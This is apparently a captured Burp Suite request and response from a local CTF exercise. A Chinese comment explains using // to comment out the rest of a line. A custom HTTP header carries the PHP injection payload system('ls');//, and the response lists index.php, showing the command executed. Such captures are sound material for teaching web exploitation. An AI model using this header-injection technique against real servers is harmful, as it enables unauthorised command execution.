 Request
Pretty Raw Hex
\n
1 GET /ctf/test/ HTTP/1.1
2 skyblu3: system('ls');//
3 Host: localhost:8888
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
用//注释掉后面的信息
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 02:39:09 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 10
8
9 index.php
10